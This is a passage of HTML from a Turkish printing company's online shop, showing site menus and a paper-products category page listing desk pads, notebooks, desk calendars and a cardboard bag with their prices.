																					<li><a href="ankara-orumcek-stand">Örümcek Stand</a>
											</li>
																					<li><a href="ankara-roll-up-banner">Roll Up Banner</a>
											</li>
																					<li><a href="ankara-karton-stand">Karton Stand</a>
											</li>
																					<li><a href="ankara-karton-totem">Karton Totem</a>
											</li>
																					<li><a href="ankara-ahşap-stand">Ahşap Stand</a>
											</li>
																					<li><a href="ankara-yelken-bayrak">Yelken Bayrak</a>
											</li>
																					<li><a href="ankara-kirlangic-bayrak">Kırlangıç Bayrak</a>
											</li>
																					<li><a href="ankara-masa-bayragi">Masa Bayrağı</a>
											</li>
																					<li><a href="ankara-x-banner">X-Banner</a>
											</li>
																					<li><a href="ankara-pleksi-stand">Pleksi Stand</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-baski-isleri"><span>Baskı</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-uv-baski">UV Baskı</a>
											</li>
																					<li><a href="ankara-dijital-baski">Dijital Baskı</a>
											</li>
																					<li><a href="ankara-leksan-etiket-baski">Leksan Etiket Baskı</a>
											</li>
																					<li><a href="ankara-metal-etiket-baski">Metal Etiket Baskı</a>
											</li>
																					<li><a href="ankara-rezopal-etiket-baski">Rezopal Etiket</a>
											</li>
																					<li><a href="ankara-folyo-baski">Folyo Baskı</a>
											</li>
																					<li><a href="ankara-reflektif-folyo-baski">Reflektif Folyo Baskı</a>
											</li>
																					<li><a href="ankara-lazer-kesim">Lazer Kesim</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-ahsap-urunler"><span>Ahaşap Ürünler</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="/ankara-ahsap-saatler">Ahşap Saatler</a>
											</li>
																					<li><a href="/ankara-ahsap-kutular">Ahşap Kutular</a>
											</li>
																					<li><a href="/ankara-ahsap-kalem-kutulari">Ahşap Kalem Kutuları</a>
											</li>
																					<li><a href="/ankara-ahsap-tablolar">Ahşap Tablolar</a>
											</li>
																					<li><a href="/ankara-ahsap-kitap-ayraci">Ahşap Kitap Ayracı</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/totem-tabela"><span>Totem Tabela</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-arac-giydirme">Araç Giydirme</a>
											</li>
																					<li><a href="ankara-one-way-vision-baski">One Way Vision Baskı</a>
											</li>
																					<li><a href="ankara-cam-giydirme">Cam Giydirme</a>
											</li>
																					<li><a href="ankara-cephe-giydirme">Cephe Giydirme</a>
											</li>
																					<li><a href="ankara-yonlendirme-tabelalari">Yönlendirme Tabelaları</a>
											</li>
																					<li><a href="ankara-mesh-branda-baski">Mesh Branda Baskı</a>
											</li>
																					<li><a href="ankara-pleksi-tabela-baski">Pleksi Tabela Baskı</a>
											</li>
																					<li><a href="ankara-tabela">Tabela</a>
											</li>
																					<li><a href="ankara-totem">Totem</a>
											</li>
																			</ul>
								</li>
																					<li><a href="/blog">Blog</a></li>
																					<li><a href="/iletisim">İletişim</a></li>
																		</ul>
				</div>
				<div class="header-res-lan-curr">
					<div class="header-res-social">
						<div class="header-top-social">
							<ul class="mb-0">
								<li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
								<li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
								<li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
<div class="sticky-header-next-sec  ec-breadcrumb section-space-mb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="row ec_breadcrumb_inner">
                    <div class="col-md-6 col-sm-12">
                        <h2 class="ec-breadcrumb-title">Kağıt Ürünleri</h2>
                    </div>
                    <div class="col-md-6 col-sm-12">
                        <ul class="ec-breadcrumb-list">
                            <li class="ec-breadcrumb-item"><a href="/">Anasayfa</a></li>
                            <li class="ec-breadcrumb-item active">Kağıt Ürünleri</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="ec-page-content section-space-p">
    <div class="container">
        <div class="row">
            <div class="ec-shop-rightside col-lg-9 col-md-12 order-lg-last order-md-first margin-b-30">
                <!-- Shop Top Start -->
                <div class="ec-pro-list-top d-flex">
                    <div class="col-md-6 ec-grid-list">
                        <div class="ec-gl-btn">
                            <button class="btn btn-grid active"><img src="/assets/images/icons/grid.svg" class="svg_img gl_svg" alt=""></button>
                            <button class="btn btn-list"><img src="/assets/images/icons/list.svg" class="svg_img gl_svg" alt=""></button>
                        </div>
                    </div>
                    <div class="col-md-6 ec-sort-select">
                        <span class="sort-by">Sırala</span>
                        <div class="ec-select-inner">
                            <select class="form-control" name="ec-select" id="ec-select" onchange="location = this.value;">
                                <option selected="" disabled="">Varsayılan</option>
                                <option value="/kagit-urunleri&siralama=urun-kodu">Ürün Kodu</option>
                                <option value="/kagit-urunleri&siralama=fiyat-artan">Fiyat Artan</option>
                                <option value="/kagit-urunleri&siralama=fiyat-azalan">Fiyat Azalan</option>
                                <option value="/kagit-urunleri&siralama=urun-adi">Ürün Adı</option>
                                <option value="/kagit-urunleri&siralama=en-son-yuklenen">En Son Yüklenen</option>
                            </select>
                        </div>
                    </div>
                </div>
                <!-- Shop Top End -->

                <!-- Shop content Start -->
                <div class="shop-pro-content">
                    <div class="shop-pro-inner">
                        <div class="row">
                            <!-- BURASI -->
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-20-40x28-tarihsiz-masa-sumeni-17860" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-20-40x28-tarihsiz-masa-sumeni-17860-690bc8eb76080.jpg" alt="MS-20-40x28 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-20-40x28-tarihsiz-masa-sumeni-17860-690bc8eb76080.jpg" alt="MS-20-40x28 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-20-40x28-tarihsiz-masa-sumeni-17860">MS-20-40x28 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-04-biala-masa-sumeni-7269" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-04-biala-masa-sumeni-7269-690bca1c87f48.jpg" alt="MS-04 Biala Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-04-biala-masa-sumeni-7269-690bca1c87f48.jpg" alt="MS-04 Biala Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-04-biala-masa-sumeni-7269">MS-04 Biala Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Biala Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/dft-03-17x24-karton-kapak-defter-17707" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/dft-03-17x24-karton-kapak-defter-17707-690bc8fc96da4.jpg" alt="DFT-03-17x24 Karton Kapak Defter">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/dft-03-17x24-karton-kapak-defter-17707-690bc8fc96da4.jpg" alt="DFT-03-17x24 Karton Kapak Defter">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/dft-03-17x24-karton-kapak-defter-17707">DFT-03-17x24 Karton Kapak Defter</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Karton Kapak Defter Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/dft-03-20x28-karton-kapak-defter-17708" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/dft-03-20x28-karton-kapak-defter-17708-690bc8fc7c12f.jpg" alt="DFT-03-20x28 Karton Kapak Defter">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/dft-03-20x28-karton-kapak-defter-17708-690bc8fc7c12f.jpg" alt="DFT-03-20x28 Karton Kapak Defter">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/dft-03-20x28-karton-kapak-defter-17708">DFT-03-20x28 Karton Kapak Defter</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Karton Kapak Defter Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/dft-03-21x30-karton-kapak-defter-17709" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/dft-03-21x30-karton-kapak-defter-17709-690bc8fc613ca.jpg" alt="DFT-03-21x30 Karton Kapak Defter">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/dft-03-21x30-karton-kapak-defter-17709-690bc8fc613ca.jpg" alt="DFT-03-21x30 Karton Kapak Defter">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/dft-03-21x30-karton-kapak-defter-17709">DFT-03-21x30 Karton Kapak Defter</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Karton Kapak Defter Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-07-sivama-tasiyicili-masa-takvimi-17714" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-07-sivama-tasiyicili-masa-takvimi-17714-690bc8fc45204.jpg" alt="AMT-07 Sıvama Taşıyıcılı Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-07-sivama-tasiyicili-masa-takvimi-17714-690bc8fc45204.jpg" alt="AMT-07 Sıvama Taşıyıcılı Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-07-sivama-tasiyicili-masa-takvimi-17714">AMT-07 Sıvama Taşıyıcılı Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Sıvama Taşıyıcılı Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-06-karton-tasiyicili-masa-takvimi-17715" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-06-karton-tasiyicili-masa-takvimi-17715-690bc8fc241a1.jpg" alt="AMT-06 Karton Taşıyıcılı Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-06-karton-tasiyicili-masa-takvimi-17715-690bc8fc241a1.jpg" alt="AMT-06 Karton Taşıyıcılı Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-06-karton-tasiyicili-masa-takvimi-17715">AMT-06 Karton Taşıyıcılı Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Karton Taşıyıcılı Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/kc-01-karton-canta-17725" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/kc-01-karton-canta-17725-690bc8fb4b68c.jpg" alt="KC-01 Karton Çanta">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/kc-01-karton-canta-17725-690bc8fb4b68c.jpg" alt="KC-01 Karton Çanta">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/kc-01-karton-canta-17725">KC-01 Karton Çanta</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Karton Çanta Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-10-32x12-tarihsiz-masa-sumeni-17855" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-10-32x12-tarihsiz-masa-sumeni-17855-690bc8ec339c4.jpg" alt="MS-10-32x12 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-10-32x12-tarihsiz-masa-sumeni-17855-690bc8ec339c4.jpg" alt="MS-10-32x12 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-10-32x12-tarihsiz-masa-sumeni-17855">MS-10-32x12 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-10-40x28-tarihsiz-masa-sumeni-17856" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-10-40x28-tarihsiz-masa-sumeni-17856-690bc8ec0ee96.jpg" alt="MS-10-40x28 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-10-40x28-tarihsiz-masa-sumeni-17856-690bc8ec0ee96.jpg" alt="MS-10-40x28 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-10-40x28-tarihsiz-masa-sumeni-17856">MS-10-40x28 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-10-43x31-tarihsiz-masa-sumeni-17857" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-10-43x31-tarihsiz-masa-sumeni-17857-690bc8ebe13b7.jpg" alt="MS-10-43x31 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-10-43x31-tarihsiz-masa-sumeni-17857-690bc8ebe13b7.jpg" alt="MS-10-43x31 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-10-43x31-tarihsiz-masa-sumeni-17857">MS-10-43x31 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-10-48x34-tarihsiz-masa-sumeni-17858" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-10-48x34-tarihsiz-masa-sumeni-17858-690bc8ebbcc61.jpg" alt="MS-10-48x34 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-10-48x34-tarihsiz-masa-sumeni-17858-690bc8ebbcc61.jpg" alt="MS-10-48x34 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-10-48x34-tarihsiz-masa-sumeni-17858">MS-10-48x34 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-20-32x12-tarihsiz-masa-sumeni-17859" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-20-32x12-tarihsiz-masa-sumeni-17859-690bc8eb9ca8b.jpg" alt="MS-20-32x12 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-20-32x12-tarihsiz-masa-sumeni-17859-690bc8eb9ca8b.jpg" alt="MS-20-32x12 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-20-32x12-tarihsiz-masa-sumeni-17859">MS-20-32x12 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/amt-02-krft-osmanli-masa-takvimi-17872" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/amt-02-krft-osmanli-masa-takvimi-17872-690bc8e9be9b4.jpg" alt="AMT-02-KRFT Osmanlı Masa Takvimi">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/amt-02-krft-osmanli-masa-takvimi-17872-690bc8e9be9b4.jpg" alt="AMT-02-KRFT Osmanlı Masa Takvimi">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/amt-02-krft-osmanli-masa-takvimi-17872">AMT-02-KRFT Osmanlı Masa Takvimi</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Osmanlı Masa Takvimi Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">105,00₺</span>
                                                <span class="new-price">84,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-20-43x31-tarihsiz-masa-sumeni-17861" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-20-43x31-tarihsiz-masa-sumeni-17861-690bc8eb50f19.jpg" alt="MS-20-43x31 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-20-43x31-tarihsiz-masa-sumeni-17861-690bc8eb50f19.jpg" alt="MS-20-43x31 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-20-43x31-tarihsiz-masa-sumeni-17861">MS-20-43x31 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                                <i class="ecicon eci-star-o"></i>
                                            </div>
                                            <div class="ec-pro-list-desc">Tarihsiz Masa Sümeni Promosyon Ürünlerinden İstediğiniz Adette Sipariş Verin, Kişiye Özel Baskı, Kargo Süreçleri, Minimum Sipariş ve Diğer Detaylar İçin Lütfen Ziyaret Edin!.</div>
                                            <span class="ec-price">
                                                <span class="old-price">0,00₺</span>
                                                <span class="new-price">0,00₺</span>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-6 mb-6 pro-gl-content">
                                    <div class="ec-product-inner">
                                        <div class="ec-pro-image-outer">
                                            <div class="ec-pro-image">
                                                <a href="/ms-20-48x34-tarihsiz-masa-sumeni-17862" class="image">
                                                    <img class="main-image" src="/assets/uploads/urunresim/ms-20-48x34-tarihsiz-masa-sumeni-17862-690bc8eb2c90b.jpg" alt="MS-20-48x34 Tarihsiz Masa Sümeni">
                                                    <img class="hover-image" src="/assets/uploads/urunresim/ms-20-48x34-tarihsiz-masa-sumeni-17862-690bc8eb2c90b.jpg" alt="MS-20-48x34 Tarihsiz Masa Sümeni">
                                                </a>
                                            </div>
                                        </div>
                                        <div class="ec-pro-content">
                                            <h5 class="ec-pro-title"><a href="/ms-20-48x34-tarihsiz-masa-sumeni-17862">MS-20-48x34 Tarihsiz Masa Sümeni</a></h5>
                                            <div class="ec-pro-rating">
